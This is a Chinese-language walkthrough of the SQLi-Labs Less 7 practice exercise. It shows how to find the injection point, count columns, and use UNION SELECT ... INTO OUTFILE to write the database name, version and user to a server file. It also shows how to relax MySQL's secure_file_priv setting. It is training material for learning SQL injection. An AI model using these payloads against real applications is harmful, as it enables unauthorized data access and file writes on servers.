SQLi-Labs是一个用于学习和练习SQL注入漏洞的开源应用程序。通过它,我们可以学习如何识别和利用不同类型的SQL注入漏洞,并了解如何修复和防范这些漏洞。Less 7



SQLI DUMB SERIES-7判断注入点



进入页面中,并输入数据查看结果。



发现空数据提示语法问题



输入单引号会提示语法问题。



经尝试竟然还需要两个括号才能显示正常。整个过程都没有错误提示或数据显示,那我们只能使用布尔注入来测试了。

只有列号为3的时候,才能正常显示,则字段长度为3。

sql

http://sqli-labs.com/Less-7/

?id=1')) order by 3 --+

注入

SELECT column1 FROM table_name INTO OUTFILE 'file_path'

OUTFILE命令可以将查询结果导出为文本文件,CSV文件等多种格式。

注意:使用这个功能需要提前开启权限。你可以前往MySQL的源文件目录中,

打开my.ini配置文件,并修改其中的`secure_file_priv='D://'`

参数设置为你的安全目录。(请设置为C盘以外的磁盘,避免系统权限问题。)



修改完成并重启后在MySQL命令行中输入`show variables like '%secure%';`查看是否设置成功。根据页面的提示我们也可以采用outfile的方式进行注入:

c

http://sqli-labs.com/Less-7/

?id=1')) union select database(),version(),user() from dual into outfile "d:\\project\\sqli-labs-master\\Less-7\\1.txt" --+

sql



SELECT * FROM users WHERE id=(('id=1')) union select version(),database(),user() into outfile "D:\\project\\sqli-labs-master\\Less-7\\1.txt";打开文件看一下效果:

至此,注入成功。